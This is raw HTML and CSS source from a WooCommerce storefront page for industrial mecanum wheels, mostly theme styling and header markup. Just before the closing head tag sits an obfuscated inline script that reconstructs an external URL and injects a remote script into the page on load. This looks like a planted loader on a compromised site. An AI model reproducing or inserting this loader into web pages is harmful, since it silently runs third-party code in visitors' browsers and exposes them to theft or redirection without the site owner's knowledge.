					height: 42px;
				}

				.whb-sticked .whb-top-bar .wd-tools-element > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 42px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .wd-tools-element > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 54px;
					margin-top: -2px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 54px;
					margin-top: -2px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .wd-tools-element > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 54px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 54px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 54px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .wd-tools-element > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 38px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 52px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 167px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 152px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 152px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 38px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 52px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .wd-tools-element > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 38px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .wd-tools-element > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .wd-tools-element > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 52px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .wd-tools-element > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        .whb-top-bar{ background-color: rgba(36, 36, 36, 1);border-bottom-style: solid; }.whb-general-header{ border-color: rgba(34, 25, 77, 0.1);border-bottom-width: 2px;border-bottom-style: solid; }.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style data-type="woodmart-dynamic-css">.page-title-default{background-color:#00a7e1;background-size:cover;background-position:center center;}.footer-container{background-color:#000000;}body, .font-text, .menu-item-register .create-account-link, .menu-label, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion .vc_tta-panel-title, .widgetarea-mobile .widget_currency_sel_widget .widget-title, .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title, .woodmart-more-desc table th, .product-image-summary .shop_attributes th, .woocommerce-product-details__short-description table th{font-family: Lato, Arial, Helvetica, sans-serif;}.font-primary, table th, .page-title .entry-title, .masonry-filter li, .widget_rss ul li > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab > a, .woodmart-price-table .woodmart-plan-title, .woodmart-sizeguide-table tr:first-child td, .tabs-layout-tabs .tabs li, .woodmart-accordion-title, .woodmart-checkout-steps ul, .woocommerce-billing-fields > h3, .woocommerce-shipping-fields > h3, .woocommerce-additional-fields > h3, #ship-to-different-address label, #order_review_heading, .cart-totals-inner h2, .wood-login-divider, .woocommerce-MyAccount-title, header.title > h3, .woocommerce-column__title, .compare-field, .compare-value:before, .compare-basic .compare-value:before, .woodmart-wishlist-title, .woodmart-empty-page, .woodmart-products-tabs .tabs-name, .woodmart-products-tabs .products-tabs-title, .wishlist-title h2, #order_payment_heading, h1, h2, h3, h4, h5, h6, .title, legend, .woocommerce-Reviews .comment-reply-title, .menu-mega-dropdown .sub-menu > li > a, .mega-menu-list > li > a{font-family: Poppins, Arial, Helvetica, sans-serif;}.blog-post-loop .entry-title, .post-single-page .entry-title, .single-post-navigation .post-title, .portfolio-entry .entry-title, td.product-name a, .category-grid-item .category-title, .product-image-summary .entry-title, .autocomplete-suggestion .suggestion-title, .widget_recent_entries ul li a, .widget_recent_comments ul li > a, .woodmart-recent-posts .entry-title a, .woodmart-menu-price .menu-price-title, .product-title, .product-grid-item .product-title, .group_table td.label a{font-family: Poppins, Arial, Helvetica, sans-serif;}.font-alt{font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 400;}.widgettitle, .widgettitle a, .widget-title, .widget-title a{font-family: Poppins, Arial, Helvetica, sans-serif;font-weight: 600;}.main-nav-style, .menu-opener, .categories-menu-dropdown .item-level-0 > a, .wd-tools-element .wd-tools-text, .main-nav .item-level-0 > a, .whb-secondary-menu .item-level-0 > a, .full-screen-nav .item-level-0 > a, .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number{font-family: Lato, Arial, Helvetica, sans-serif;font-weight: 700;font-size: 13px;}a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, blockquote footer:before, blockquote cite, blockquote cite a, .color-scheme-dark a:hover, .color-primary, .woodmart-dark .color-primary, .woodmart-cart-design-3 .woodmart-cart-subtotal .amount, .menu-item-register .create-account-link, .menu-item-register .create-account-link:hover, .btn-style-bordered.btn-color-primary, .mega-menu-list > li > a:hover, .mega-menu-list .sub-sub-menu li a:hover, .site-mobile-menu li.current-menu-item > a, .site-mobile-menu .sub-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu li.current-menu-item > a, .dropdowns-color-light .site-mobile-menu .sub-menu li.current-menu-item > a, .comments-area .reply a, .comments-area .reply a:hover, .comments-area .logged-in-as > a:hover, .blog-post-loop .entry-title a:hover, .read-more-section a, .read-more-section a:hover, .single-post-navigation .blog-posts-nav-btn a:hover, .error404 .page-title, .not-found .entry-header:before, .subtitle-color-primary.subtitle-style-default, .woodmart-title-color-primary .subtitle-style-default, .instagram-widget .clear a:hover, .box-icon-wrapper.box-with-text, .woodmart-price-table.price-style-alt .woodmart-price-currency, .woodmart-price-table.price-style-alt .woodmart-price-value, .woodmart-menu-price.cursor-pointer:hover .menu-price-title, .hotspot-icon-alt .hotspot-btn:after, .woodmart-sticky-btn .in-stock:before, .product-image-summary .in-stock:before, .variations_form .in-stock:before, .woodmart-compare-col .in-stock:before, .wishlist_table tr td.product-stock-status span.wishlist-in-stock:before, td.woocommerce-orders-table__cell-order-number a:hover, .wd-action-btn > a:hover, .amount, .price, .price ins, a.login-to-prices-msg, a.login-to-prices-msg:hover, .woodmart-accordion-title:hover, .woodmart-accordion-title.active, .woodmart-dark .woodmart-accordion-title:hover, .woodmart-dark .woodmart-accordion-title.active, .woocommerce-form-coupon-toggle > .woocommerce-info .showcoupon, .woocommerce-form-coupon-toggle > .woocommerce-info .showlogin, .woocommerce-form-login-toggle > .woocommerce-info .showcoupon, .woocommerce-form-login-toggle > .woocommerce-info .showlogin, .cart-totals-inner .shipping-calculator-button, .woodmart-dark .cart-totals-inner .shipping-calculator-button, .login-form-footer .lost_password, .login-form-footer .lost_password:hover, .woocommerce-order-pay td.product-total .amount, .woodmart-my-account-links a:hover:before, .woodmart-my-account-links a:focus:before, .woocommerce-Address-title .edit:hover, .woodmart-products-tabs.tabs-design-simple .products-tabs-title li.active-tab-title, .brands-list .brand-item a:hover, .summary-inner > .yith-wcwl-add-to-wishlist a:hover, .whb-color-dark .navigation-style-default .item-level-0:hover > a, .whb-color-dark .navigation-style-default .item-level-0.current-menu-item > a, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-menu > li > a:hover, .vertical-navigation .menu-mega-dropdown .sub-menu > li > a:hover, .navigation-style-default .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-separated .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .navigation-style-bordered .menu-mega-dropdown .color-scheme-dark .sub-sub-menu li a:hover, .vertical-navigation .menu-mega-dropdown .sub-sub-menu li a:hover{color:#00a7e1;}.menu-opener:not(.has-bg), .search-style-with-bg.searchform .searchsubmit, .woodmart-cart-design-4 .woodmart-cart-number, .btn.btn-color-primary, .btn-style-bordered.btn-color-primary:hover, .menu-label-primary, .main-nav .item-level-0.callto-btn > a, .mobile-nav-tabs .mobile-tab-title:after, .icon-sub-menu.up-icon, .comment-form .submit, .color-scheme-light .woodmart-entry-meta .meta-reply .replies-count, .blog-design-mask .woodmart-entry-meta .meta-reply .replies-count, .woodmart-dark .woodmart-entry-meta .meta-reply .replies-count, .meta-post-categories, .woodmart-single-footer .tags-list a:hover:after, .woodmart-single-footer .tags-list a:focus:after, .woodmart-pagination > span:not(.page-links-title), .page-links > span:not(.page-links-title), .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .widget_calendar #wp-calendar #today, .slider-title:before, .mc4wp-form input[type=submit], .subtitle-color-primary.subtitle-style-background, .woodmart-title-color-primary .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-primary .liner-continer:after, .icons-design-simple .woodmart-social-icon:hover, .timer-style-active .woodmart-timer > span, .woodmart-price-table .woodmart-plan-footer > a, .woodmart-price-table.price-style-default .woodmart-plan-price, .hotspot-icon-default .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot.hotspot-opened .hotspot-btn, .hotspot-icon-alt .woodmart-image-hotspot:hover .hotspot-btn, .hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .popup-quick-view .view-details-btn, .product-label.onsale, .widget_shopping_cart .buttons .checkout, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle:after, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woodmart-stock-progress-bar .progress-bar, .woocommerce-pagination li .current, .cat-design-replace-title .category-title, .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn > a, .woodmart-hover-alt .woodmart-add-btn > a span:before, .woodmart-hover-quick .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .tabs-layout-tabs .tabs li a:after, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name=apply_coupon], .register .button, .login .button, .lost_reset_password .button, .woocommerce-MyAccount-content > p:not(.woocommerce-Message):first-child mark, .woocommerce-MyAccount-content > .button, .order-info mark, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name=save_account_details], button[name=save_address], button[name=track], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart a, div.wcmp_regi_main .button, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, #yith-wpv-abuse, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button, body .select2-container--default .select2-results__option[aria-selected=true], .wd-tools-element .wd-tools-count, .woodmart-cart-design-2 .woodmart-cart-number, .woodmart-cart-design-5 .woodmart-cart-number, .navigation-style-underline .nav-link-text:after, .masonry-filter li a:after, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab .vc_tta-title-text:after, .category-nav-link .category-name:after, .woodmart-checkout-steps ul li span:after, .woodmart-products-tabs.tabs-design-default .products-tabs-title .tab-label:after, .woodmart-products-tabs.tabs-design-alt .products-tabs-title .tab-label:after{background-color:#00a7e1;}blockquote, .border-color-primary, .btn-style-bordered.btn-color-primary, .btn-style-link.btn-color-primary, .btn-style-link.btn-color-primary:hover, .menu-label-primary:before, .woodmart-single-footer .tags-list a:hover, .woodmart-single-footer .tags-list a:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .widget_product_tag_cloud .tagcloud a:hover, .widget_product_tag_cloud .tagcloud a:focus, .woodmart-title-style-underlined.woodmart-title-color-primary .title, .woodmart-title-style-underlined-2.woodmart-title-color-primary .title, .woodmart-price-table.price-highlighted .woodmart-plan-inner, .widget_product_categories .product-categories li a:hover + .count, .widget_product_categories .product-categories li a:focus + .count, .widget_product_categories .product-categories li.current-cat > .count, .woodmart-woocommerce-layered-nav .layered-nav-link:hover + .count, .woodmart-woocommerce-layered-nav .layered-nav-link:focus + .count, .woodmart-woocommerce-layered-nav .chosen .count, .widget_layered_nav ul li a:hover:before, .widget_layered_nav ul .chosen a:before, .quantity input[type=button]:hover, .woocommerce-ordering select:focus, .woodmart-products-tabs.tabs-design-simple .tabs-name, .woodmart-highlighted-products .elements-grid, .woodmart-highlighted-products.woodmart-carousel-container, .dokan-dashboard a.dokan-btn, .dokan-dashboard button.dokan-btn, .dokan-dashboard input[type=submit].dokan-btn, .dokan-dashboard a.dokan-btn:hover, .dokan-dashboard a.dokan-btn:focus, .dokan-dashboard button.dokan-btn:hover, .dokan-dashboard button.dokan-btn:focus, .dokan-dashboard input[type=submit].dokan-btn:hover, .dokan-dashboard input[type=submit].dokan-btn:focus, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, .dokan-dashboard-wrap .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover{border-color:#00a7e1;}.with-animation .info-svg-wrapper path{stroke:#00a7e1;}.color-alt, .woodmart-dark .color-alt, .btn-style-bordered.btn-color-alt, .subtitle-color-alt.subtitle-style-default, .woodmart-title-color-alt .subtitle-style-default{color:rgba(0,167,225,0.84);}.btn.btn-color-alt, .btn-style-bordered.btn-color-alt:hover, .menu-label-secondary, .subtitle-color-alt.subtitle-style-background, .woodmart-title-color-alt .subtitle-style-background, .woodmart-title-style-simple.woodmart-title-color-alt .liner-continer:after{background-color:rgba(0,167,225,0.84);}.border-color-alternative, .btn-style-bordered.btn-color-alt, .btn-style-link.btn-color-alt, .btn-style-link.btn-color-alt:hover, .menu-label-secondary:before, .woodmart-title-style-underlined.woodmart-title-color-alt .title, .woodmart-title-style-underlined-2.woodmart-title-color-alt .title{border-color:rgba(0,167,225,0.84);}body{background-color:#ffffff;}.page .main-page-wrapper{background-color:#ffffff;}.woodmart-archive-shop .main-page-wrapper{background-color:#f9f9f9;}.single-product .main-page-wrapper{}.woodmart-archive-blog .main-page-wrapper{}.single-post .main-page-wrapper{}.woodmart-archive-portfolio .main-page-wrapper{}.single-portfolio .main-page-wrapper{}.hotspot-content .add_to_cart_button, .hotspot-content .product_type_variable, td.woocommerce-orders-table__cell-order-actions a, .popup-quick-view .woodmart-scroll-content > a, .woodmart-sticky-add-to-cart, .popup-added_to_cart .view-cart, .widget_shopping_cart .buttons .checkout, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a, .product-list-item .woodmart-add-btn > a, .woodmart-hover-standard .woodmart-add-btn > a, .single_add_to_cart_button, .checkout_coupon .button, #place_order, .cart-totals-inner .checkout-button, .cart-actions .button[name="apply_coupon"], .register .button, .login .button, .lost_reset_password .button, .social-login-btn > a, .woocommerce-MyAccount-content > .button, .order-again .button, .woocommerce-Button--next, .woocommerce-Button--previous, .woocommerce-MyAccount-downloads-file, .account-payment-methods-table .button, button[name="save_account_details"], button[name="save_address"], button[name="track"], .woodmart-compare-col .button, .woodmart-compare-col .added_to_cart, .return-to-shop .button, .woodmart-pf-btn button, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart, #dokan-seller-listing-wrap .dokan-btn, .woocommerce-MyAccount-content .dokan-btn, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{background-color:#83b735;}.hotspot-content .add_to_cart_button:hover, .hotspot-content .product_type_variable:hover, td.woocommerce-orders-table__cell-order-actions a:hover, .popup-quick-view .woodmart-scroll-content > a:hover, .woodmart-sticky-add-to-cart:hover, .popup-added_to_cart .view-cart:hover, .widget_shopping_cart .buttons .checkout:hover, .woodmart-hover-base:not([class*="add-small"]) .wd-bottom-actions .woodmart-add-btn > a:hover, .product-list-item .woodmart-add-btn > a:hover, .woodmart-hover-standard .woodmart-add-btn > a:hover, .single_add_to_cart_button:hover, .checkout_coupon .button:hover, #place_order:hover, .cart-totals-inner .checkout-button:hover, .cart-actions .button[name="apply_coupon"]:hover, .register .button:hover, .login .button:hover, .lost_reset_password .button:hover, .social-login-btn > a:hover, .woocommerce-MyAccount-content > .button:hover, .order-again .button:hover, .woocommerce-Button--next:hover, .woocommerce-Button--previous:hover, .woocommerce-MyAccount-downloads-file:hover, .account-payment-methods-table .button:hover, button[name="save_account_details"]:hover, button[name="save_address"]:hover, button[name="track"]:hover, .woodmart-compare-col .button:hover, .woodmart-compare-col .added_to_cart:hover, .return-to-shop .button:hover, .woodmart-pf-btn button:hover, .woocommerce table.wishlist_table td.product-add-to-cart .add_to_cart:hover, #dokan-seller-listing-wrap .dokan-btn:hover, .woocommerce-MyAccount-content .dokan-btn:hover, .yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{background-color:#74a32f;}.main-nav .item-level-0.callto-btn > a, .comment-form .submit, .post-password-form input[type="submit"], .cookies-buttons .cookies-accept-btn, .mc4wp-form input[type="submit"], .woodmart-price-table .woodmart-plan-footer > a, div.wcmp_regi_main .button, #yith-wpv-abuse{background-color:#83b735;}.main-nav .item-level-0.callto-btn > a:hover, .comment-form .submit:hover, .post-password-form input[type="submit"]:hover, .cookies-buttons .cookies-accept-btn:hover, .mc4wp-form input[type="submit"]:hover, .woodmart-price-table .woodmart-plan-footer > a:hover, div.wcmp_regi_main .button:hover, #yith-wpv-abuse:hover{background-color:#74a32f;}.woodmart-promo-popup{background-color:#111111;background-repeat:no-repeat;background-size:contain;background-position:left center;}.header-banner{}@font-face {
			font-weight: normal;
			font-style: normal;
			font-family: "woodmart-font";
			src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.eot");
			src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.eot?#iefix") format("embedded-opentype"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.woff") format("woff"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2") format("woff2"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.ttf") format("truetype"),
			url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/woodmart-font.svg#woodmart-font") format("svg");}@font-face {
				font-family: "FontAwesome";
				src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.eot?v=4.7.0");
				src: url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),
				url("https://www.casterbot.com/wp-content/themes/woodmart/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");
				font-weight: normal;
				font-style: normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script></head>

<body data-rsssl=1 class="archive tax-product_tag term-industrial-mecanum-wheel term-290 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 ">SHOP</div>
<div class="whb-divider-element whb-divider-stretch "></div>
<div class="whb-text-element reset-mb-10 "><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Brands</span></span></div>
<div class="whb-divider-element whb-divider-stretch "></div><div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>
<div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener">
			<a href="https://www.casterbot.com/shop/my-account/">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener">
	<a href="https://www.casterbot.com/shop/cart/">
